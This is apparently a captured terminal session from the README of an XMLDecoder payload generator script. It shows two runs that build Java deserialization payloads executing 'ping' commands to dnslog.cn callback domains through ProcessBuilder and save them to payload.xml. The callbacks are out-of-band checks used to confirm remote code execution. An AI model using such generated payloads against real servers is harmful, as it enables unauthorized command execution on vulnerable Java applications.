 [yuanhai@mazelindeMacBook-Pro XMLDecoder-payload-generator % python3 XMLDecoder-p]
ayload-generator.py
command >>ping en4kxi.dnslog.cn
1) ProcessBuilder
2) Runtime Exec
execution method (please choose 1 or 2) >> 1
[+] Your payload saved to payload.xml
[yuanhai@mazelindeMacBook-Pro XMLDecoder-payload-generator % python3 XMLDecoder-p]
ayload-generator.py
command >>ping test.gz2o6j.dnslog.cn
1) ProcessBuilder
2) Runtime Exec
execution method (please choose 1 or 2) >> 1
[+] Your payload saved to payload.xml
[yuanhai@mazelindeMacBook-Pro XMLDecoder-payload-generator % ]